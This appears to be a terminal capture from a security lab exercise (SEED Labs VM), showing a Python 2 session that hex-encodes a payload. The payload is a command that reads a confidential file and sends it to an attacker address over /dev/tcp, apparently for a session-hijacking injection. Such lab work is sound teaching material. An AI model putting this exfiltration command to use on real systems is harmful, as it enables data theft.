 [10/28/19]seed@VM:~/Attacker$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/server/confidential > /dev/tcp/10.0.2.4/4444 \n".encode("hex")
'0a636174202f686f6d652f736565642f7365727665722f636f6e666964656e7469616c203e202f6465762f7463702f31302e302e322e
342f34343434200a'